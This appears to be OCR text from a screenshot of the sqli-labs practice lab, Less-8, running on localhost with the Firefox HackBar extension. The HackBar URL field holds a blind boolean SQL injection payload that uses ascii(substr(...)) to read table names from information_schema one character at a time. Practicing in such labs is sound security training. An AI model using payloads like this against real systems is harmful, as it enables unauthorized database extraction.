 Less-8 Blind- Boolian- Single Quo
127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where tab
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>101 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All